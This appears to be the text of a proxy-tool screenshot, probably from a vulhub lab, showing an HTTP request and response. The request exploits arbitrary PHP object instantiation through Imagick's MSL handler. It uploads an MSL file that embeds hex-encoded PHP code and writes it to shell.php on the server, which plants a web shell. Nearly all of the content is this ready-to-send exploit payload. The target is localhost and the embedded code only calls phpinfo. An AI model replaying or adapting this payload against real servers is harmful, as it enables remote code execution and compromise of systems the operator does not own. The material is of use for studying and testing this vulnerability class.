 Request
Pretty Raw Hex U2C Chinese \n
1 POST /?class=Imagick&arg=vid:msl:/tmp/php* HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTrWYaXKoVR1wiLhP
10 Content-Length: 439
11
12 ------WebKitFormBoundaryTrWYaXKoVR1wiLhP
13 Content-Disposition: form-data; name="file"; filename="vulhub.msl"
14 Content-Type: text/plain
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <image>
18   <read filename="https://placehold.co/100.png"/>
19   <comment>&#x3c;&#x3f;&#x3d;&#x70;&#x68;&#x70;&#x69;&#x6e;&#x66;&#x6f;&#x28;&#x29;&#x3b;&#x3f;&#x3e;</comment>
20   <write filename="shell.php" />
21 </image>
22 ------WebKitFormBoundaryTrWYaXKoVR1wiLhP--
23
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200 OK
2 Host: localhost:8080
3 Date: Thu, 21 Sep 2023 19:38:25 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8